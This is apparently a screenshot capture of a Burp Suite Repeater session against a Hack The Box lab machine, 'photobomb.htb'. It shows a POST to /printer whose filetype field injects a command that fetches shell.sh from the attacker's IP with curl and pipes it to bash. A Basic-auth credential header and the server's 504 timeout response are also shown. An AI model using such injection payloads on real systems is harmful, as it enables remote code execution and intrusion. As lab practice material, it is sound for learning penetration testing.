 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+10.10.14.198/shell.sh|bash;&
dimensions=3000x2000
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Feb 2023 10:21:47 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 5
Done
342 bytes | 60,070 millis